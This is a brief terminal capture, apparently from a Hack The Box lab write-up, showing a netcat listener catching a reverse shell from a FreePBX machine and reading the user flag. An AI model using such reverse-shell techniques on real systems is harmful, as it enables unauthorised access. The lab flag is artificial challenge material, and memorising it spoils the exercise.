 kali@0x4bug — nc listener → asterisk@connected
┌──(kali@0x4bug)-[~/Desktop/HTB/Machines/Connected]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.133] from (UNKNOWN) [10.129.168.52] 45136
bash: no job control in this shell
FreePBX
Current Network Configuration
| eth0   | A2:DE:AD:27:85:65 | 10.129.168.52             |
[asterisk@connected html]$ cat /home/asterisk/user.txt
d8d0d1cdc28cf8e3ad19c69b2262c547